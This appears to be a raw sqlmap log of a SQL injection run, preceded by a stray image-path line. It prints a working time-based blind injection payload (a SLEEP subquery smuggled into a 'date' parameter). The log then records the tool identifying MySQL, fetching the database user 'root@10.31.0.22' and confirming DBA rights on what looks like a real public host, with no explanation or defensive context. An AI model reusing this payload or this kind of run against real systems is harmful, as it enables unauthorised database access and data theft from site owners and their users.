 Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
Payload: date=20191214' OR (SELECT 9707 FROM (SELECT(SLEEP(5)))SYIL) AND 'dU
Xk'='dUXk
---
[10:19:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 4.1
[10:19:06] [INFO] testing if current user is DBA
[10:19:06] [INFO] fetching current user
[10:19:07] [WARNING] reflective value(s) found and filtering out
[10:19:12] [INFO] retrieved: 'root@10.31.0.22'
current user is DBA: True
[10:19:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[10:19:13] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
211.159.232.123'
[10:19:13] [WARNING] you haven't updated sqlmap for more than 81 days!!!
[*] ending @ 10:19:13 /2019-12-14/